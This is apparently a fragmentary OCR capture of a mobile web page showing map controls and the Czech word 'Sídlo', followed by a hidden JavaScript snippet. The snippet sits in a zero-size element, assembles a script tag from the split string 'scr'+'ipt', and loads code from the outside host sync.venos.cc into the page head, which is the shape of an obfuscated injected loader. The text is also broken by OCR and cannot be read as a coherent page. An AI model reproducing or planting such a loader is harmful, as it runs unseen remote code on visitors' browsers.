
Sídlo
+
⤢
"var d=document,
s=d.createElement('scr'+'ipt');
−
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />